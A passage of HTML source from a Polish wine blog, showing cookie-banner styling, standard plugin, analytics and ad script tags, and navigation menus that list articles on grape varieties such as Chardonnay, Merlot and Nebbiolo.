left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://winoh.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://winoh.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winoh.pl/wp-json/wp/v2/posts/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winoh.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://winoh.pl/?p=226' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="pingback" href="https://winoh.pl/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://winoh.pl/wp-content/uploads/cropped-Justyna-i-szklanka-wina-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://winoh.pl/wp-content/uploads/cropped-Justyna-i-szklanka-wina-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winoh.pl/wp-content/uploads/cropped-Justyna-i-szklanka-wina-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://winoh.pl/wp-content/uploads/cropped-Justyna-i-szklanka-wina-scaled-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-163334620-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163334620-1');
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2023009808896825"
     crossorigin="anonymous"></script>
<meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-226 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-Mytheme_Astra-WINOH ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.12.0 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-padded-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-default elementor-kit-442 astra-addon-4.11.13">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Przejdź do treści">
		Przejdź do treści</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div data-rocket-location-hash="35f9b73a2e74fb4af6dcfecae7f17df7" id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://winoh.pl/" class="custom-logo-link" rel="home"><img width="120" height="99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2099'%3E%3C/svg%3E" class="custom-logo" alt="Justyna o Winie" decoding="async" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png" /><noscript><img width="120" height="99" src="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png" class="custom-logo" alt="Justyna o Winie" decoding="async" srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Podstawowa nawigacja witryny" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Odkrywamy Świat Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Przewodnik po Szczepach Białych w Produkcji Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/chardonnay-szczep-i-wino/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Chardonnay &#8211; Wszystko, Co Powinieneś Wiedzieć o Tym Szczepie</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4016"><a target="_blank" href="https://winoh.pl/chablis-wino-i-region-we-francji/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Chablis – o winie i regionie</span></a></li>		</ul>
</li>		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/sauvignon-blanc/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sauvignon Blanc: Ekscytujący Szczep Wina, Którego Nie Można Przegapić</span></a></li>		<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/pinot-grigio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pinot Grigio/Gris &#8211; Delikatność i Uniwersalność w Białym Winie</span></a></li>		<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/riesling-szczep/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Riesling &#8211; Król Niemieckich Win: Tajemnice Aromatycznego Szczepu</span></a></li>	</ul>
</li>	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-336"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Szczepy Czerwone w Produkcji Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/cabernet-sauvignon/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cabernet Sauvignon &#8211; Król Czerwonych Win</span></a></li>		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/merlot/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Merlot &#8211; Elegancja i Zmysłowość w Świecie Wina</span></a></li>		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a target="_blank" href="https://winoh.pl/swiat-wina/malbec/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Malbec &#8211; Tajemniczy Urok Argentyńskiego Wina</span></a></li>		<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/pinot-noir/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pinot Noir &#8211; Delikatność i Wyrafinowanie w Kieliszku</span></a></li>		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a target="_blank" href="https://winoh.pl/swiat-wina/szczep-syrah/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Syrah &#8211; Siła i Szlachetność w Twoim Kieliszku</span></a></li>		<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a target="_blank" href="https://winoh.pl/swiat-wina/nebbiolo-szczep-barolo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Nebbiolo &#8211; Winiarski Klejnot Piemontu</span></a></li>		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/sangiovese/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sangiovese &#8211; Kwintesencja Włoskiego Wina</span></a></li>		<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/primitivo-zinfandel/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Włoskie Primitivo a Kalifornijski Zinfandel</span></a></li>	</ul>
</li>	<li id="menu-item-4120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4120"><a href="https://winoh.pl/wina-pomaranczowe/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wina pomarańczowe – czym są?</span></a></li>	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a target="_blank" href="https://winoh.pl/swiat-wina/wina-musujace-metody/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wina musujące – metody</span></a></li></ul>
</li><li id="menu-item-5626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://winoh.pl/wino-i-jedzenie/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wino i Jedzenie</span></a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800"><a href="https://winoh.pl/winne-podroze/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Winne Podróże</span></a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://winoh.pl/recenzje-win/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recenzje Win</span></a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-221"><a aria-expanded="false" target="_blank" href="https://winoh.pl/wino-blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog o Winie</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3392"><a target="_blank" href="https://winoh.pl/festiwal-vinho-verde/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Festiwal Vinho Verde: Kultura i Smaki Wina z Portugalii</span></a></li>	<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4689"><a href="https://winoh.pl/dobre-wina-z-marketu-biedronka/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dobre wina z marketów – Biedronka</span></a></li>	<li id="menu-item-4201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4201"><a href="https://winoh.pl/wina-z-marketu-lidl/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dobre wina z marketów – Lidl</span></a></li>	<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4082"><a href="https://winoh.pl/wina-na-zime/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Jakie 4 Wina Wybrać Na Nadchodzącą Zimę?</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://winoh.pl/">
	<label for="search-field">
		<span class="screen-reader-text">Szukaj dla:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Przycisk wyszukaj" href="#">
					<span class="screen-reader-text">Szukaj</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div data-rocket-location-hash="e07aab6170725302678aecaaf28e2387" id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://winoh.pl/" class="custom-logo-link" rel="home"><img width="120" height="99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2099'%3E%3C/svg%3E" class="custom-logo" alt="Justyna o Winie" decoding="async" data-lazy-srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png" /><noscript><img width="120" height="99" src="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png" class="custom-logo" alt="Justyna o Winie" decoding="async" srcset="https://winoh.pl/wp-content/uploads/Winoh-logo-_preview-120x99.png 120w, https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png 414w" sizes="(max-width: 120px) 100vw, 120px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false" aria-label="Przełącz menu główne">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Podstawowa nawigacja witryny" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Odkrywamy Świat Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Przewodnik po Szczepach Białych w Produkcji Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/chardonnay-szczep-i-wino/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Chardonnay &#8211; Wszystko, Co Powinieneś Wiedzieć o Tym Szczepie</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4016"><a target="_blank" href="https://winoh.pl/chablis-wino-i-region-we-francji/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Chablis – o winie i regionie</span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/sauvignon-blanc/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sauvignon Blanc: Ekscytujący Szczep Wina, Którego Nie Można Przegapić</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/pinot-grigio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pinot Grigio/Gris &#8211; Delikatność i Uniwersalność w Białym Winie</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a target="_blank" href="https://winoh.pl/swiat-wina/produkcja-bialego-wina/riesling-szczep/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Riesling &#8211; Król Niemieckich Win: Tajemnice Aromatycznego Szczepu</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-336"><a aria-expanded="false" target="_blank" href="https://winoh.pl/swiat-wina/produkcja-czerwonego-wina/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Szczepy Czerwone w Produkcji Wina</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Przełącz menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
